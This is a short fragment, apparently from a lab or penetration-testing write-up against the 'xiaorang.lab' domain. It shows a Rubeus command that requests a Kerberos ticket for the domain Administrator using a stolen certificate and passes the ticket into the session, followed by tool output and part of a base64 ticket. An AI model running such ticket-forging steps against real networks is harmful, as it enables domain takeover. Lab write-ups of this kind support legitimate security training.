 C:\Users\zhangxia\Desktop>Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /password: /ptt
Rubeus
v2.3.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=zhangxia, CN=Users, DC=xiaorang, DC=lab
[*] Building AS-REQ (w/ PKINIT preauth) for: 'xiaorang.lab\Administrator'
[*] Using domain controller: 172.22.9.7:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGdDCCBnCgAwIBBaEDAgEWooIFhDCCBYBhggV8MIIFeKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+g
AwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IFPDCCBTigAwIBEqEDAgECooIFKgSCBSZGTpSc
HWbA0vZqRswJ++h0mKYAV7Cp76b7x3/psffzvWVvaUQ0FsMy7HNuCWnikNlM3d+qieD65Q7NrkH2Pm+r
OStJmt4J1nUOYCqa+aqUpAK1es0TRN+P5k2IRp64He2j3jDkLVNXKjSXre6vOsFkhsGhdmI3mFhv9O9a
pYVmLbATjPwxZzLqlbm2BmA6dzSdMAFp6gNbDHXqqgEEs4+xLwXnCmIMcUqMWrZbDxdN2UELwUFaoAt0
TnIdBisNDYazqITPBayIpVl3nuEgdCBbiCqzKFBIOA0YkVpmL6tHK8k+d2iC17ogO49KuAHTLYR4coM4